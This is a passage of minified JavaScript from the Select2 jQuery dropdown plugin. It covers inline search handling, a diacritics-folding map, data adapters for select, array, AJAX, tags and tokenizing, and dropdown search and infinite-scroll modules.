this._transferTabIndex(),n},e.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),t.on("open",function(){r.$search.attr("aria-controls",i),r.$search.trigger("focus")}),t.on("close",function(){r.$search.val(""),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.trigger("focus")}),t.on("enable",function(){r.$search.prop("disabled",!1),r._transferTabIndex()}),t.on("disable",function(){r.$search.prop("disabled",!0)}),t.on("focus",function(e){r.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){r.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){r._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented(),e.which===l.BACKSPACE&&""===r.$search.val()){var t=r.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var n=a.GetData(t[0],"data");r.searchRemoveChoice(n),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){r.$search.val()&&e.stopPropagation()});var o=document.documentMode,s=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?r.$selection.off("input.search input.searchcheck"):r.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)r.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=l.SHIFT&&t!=l.CTRL&&t!=l.ALT&&t!=l.TAB&&r.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").width():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function e(){}return e.prototype.bind=function(e,t,n){var r=this,i=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,n),t.on("*",function(e,t){if(-1!==s.inArray(e,i)){t=t||{};var n=s.Event("select2:"+e,{params:t});r.$element.trigger(n),-1!==s.inArray(e,o)&&(t.prevented=n.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,n){function r(e){this.dict=e||{}}return r.prototype.all=function(){return this.dict},r.prototype.get=function(e){return this.dict[e]},r.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},r._cache={},r.loadPath=function(e){if(!(e in r._cache)){var t=n(e);r._cache[e]=t}return new r(r._cache[e])},r}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(r){function n(e,t){n.__super__.constructor.call(this)}return r.Extend(n,r.Observable),n.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},n.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},n.prototype.bind=function(e,t){},n.prototype.destroy=function(){},n.prototype.generateResultId=function(e,t){var n=e.id+"-result-";return n+=r.generateChars(4),null!=t.id?n+="-"+t.id.toString():n+="-"+r.generateChars(4),n},n}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,a,l){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return a.Extend(n,e),n.prototype.current=function(e){var n=[],r=this;this.$element.find(":selected").each(function(){var e=l(this),t=r.item(e);n.push(t)}),e(n)},n.prototype.select=function(i){var o=this;if(i.selected=!0,l(i.element).is("option"))return i.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(i=[i]).push.apply(i,e);for(var n=0;n<i.length;n++){var r=i[n].id;-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")});else{var e=i.id;this.$element.val(e),this.$element.trigger("input").trigger("change")}},n.prototype.unselect=function(i){var o=this;if(this.$element.prop("multiple")){if(i.selected=!1,l(i.element).is("option"))return i.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n].id;r!==i.id&&-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")})}},n.prototype.bind=function(e,t){var n=this;(this.container=e).on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},n.prototype.query=function(r,e){var i=[],o=this;this.$element.children().each(function(){var e=l(this);if(e.is("option")||e.is("optgroup")){var t=o.item(e),n=o.matches(r,t);null!==n&&i.push(n)}}),e({results:i})},n.prototype.addOptions=function(e){a.appendMany(this.$element,e)},n.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var n=l(t),r=this._normalizeItem(e);return r.element=t,a.StoreData(t,"data",r),n},n.prototype.item=function(e){var t={};if(null!=(t=a.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var n=e.children("option"),r=[],i=0;i<n.length;i++){var o=l(n[i]),s=this.item(o);r.push(s)}t.children=r}return(t=this._normalizeItem(t)).element=e[0],a.StoreData(e[0],"data",t),t},n.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});return null!=(e=l.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),l.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,f,g){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return f.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(n){var e=this.$element.find("option").filter(function(e,t){return t.value==n.id.toString()});0===e.length&&(e=this.option(n),this.addOptions(e)),r.__super__.select.call(this,n)},r.prototype.convertToOptions=function(e){var t=this,n=this.$element.find("option"),r=n.map(function(){return t.item(g(this)).id}).get(),i=[];function o(e){return function(){return g(this).val()==e.id}}for(var s=0;s<e.length;s++){var a=this._normalizeItem(e[s]);if(0<=g.inArray(a.id,r)){var l=n.filter(o(a)),c=this.item(l),u=g.extend(!0,{},a,c),d=this.option(u);l.replaceWith(d)}else{var p=this.option(a);if(a.children){var h=this.convertToOptions(a.children);f.appendMany(p,h)}i.push(p)}}return i},r}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,o){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return o.extend({},e,{q:e.term})},transport:function(e,t,n){var r=o.ajax(e);return r.then(t),r.fail(n),r}};return o.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(n,r){var i=this;null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=o.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=i.processResults(e,n);i.options.get("debug")&&window.console&&console.error&&(t&&t.results&&o.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),r(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||i.trigger("results:message",{message:"errorLoading"})});i._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,n)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,n)),this.ajaxOptions.delay&&null!=n.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},n}),e.define("select2/data/tags",["jquery"],function(u){function e(e,t,n){var r=n.get("tags"),i=n.get("createTag");void 0!==i&&(this.createTag=i);var o=n.get("insertTag");if(void 0!==o&&(this.insertTag=o),e.call(this,t,n),u.isArray(r))for(var s=0;s<r.length;s++){var a=r[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return e.prototype.query=function(e,c,u){var d=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,n){for(var r=t.results,i=0;i<r.length;i++){var o=r[i],s=null!=o.children&&!e({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||s)return!n&&(t.data=r,void u(t))}if(n)return!0;var a=d.createTag(c);if(null!=a){var l=d.option(a);l.attr("data-select2-tag",!0),d.addOptions([l]),d.insertTag(r,a)}t.results=r,u(t)}):e.call(this,c,u)},e.prototype.createTag=function(e,t){var n=u.trim(t.term);return""===n?null:{id:n,text:n}},e.prototype.insertTag=function(e,t,n){t.unshift(n)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||u(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(d){function e(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},e.prototype.query=function(e,t,n){var r=this;t.term=t.term||"";var i=this.tokenizer(t,this.options,function(e){var t=r._normalizeItem(e);if(!r.$element.find("option").filter(function(){return d(this).val()===t.id}).length){var n=r.option(t);n.attr("data-select2-tag",!0),r._removeOldTags(),r.addOptions([n])}!function(e){r.trigger("select",{data:e})}(t)});i.term!==t.term&&(this.$search.length&&(this.$search.val(i.term),this.$search.trigger("focus")),t.term=i.term),e.call(this,t,n)},e.prototype.tokenizer=function(e,t,n,r){for(var i=n.get("tokenSeparators")||[],o=t.term,s=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var l=o[s];if(-1!==d.inArray(l,i)){var c=o.substr(0,s),u=a(d.extend({},t,{term:c}));null!=u?(r(u),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(){r._checkIfMaximumSelected()})},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected(function(){e.call(r,t,n)})},e.prototype._checkIfMaximumSelected=function(e,n){var r=this;this.current(function(e){var t=null!=e?e.length:0;0<r.maximumSelectionLength&&t>=r.maximumSelectionLength?r.trigger("results:message",{message:"maximumSelected",args:{maximum:r.maximumSelectionLength}}):n&&n()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return e.Extend(n,e.Observable),n.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),e.define("select2/dropdown/search",["jquery","../utils"],function(o,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),n=o('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),t.prepend(n),t},t.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),this.$search.on("keydown",function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){o(this).off("keyup")}),this.$search.on("keyup input",function(e){r.handleSearch(e)}),t.on("open",function(){r.$search.attr("tabindex",0),r.$search.attr("aria-controls",i),r.$search.trigger("focus"),window.setTimeout(function(){r.$search.trigger("focus")},0)}),t.on("close",function(){r.$search.attr("tabindex",-1),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.val(""),r.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||r.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(r.showSearch(e)?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;0<=r;r--){var i=t[r];this.placeholder.id===i.id&&n.splice(r,1)}return n},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function e(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",function(e){r.lastParams=e,r.loading=!0}),t.on("query:append",function(e){r.lastParams=e,r.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=n.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var 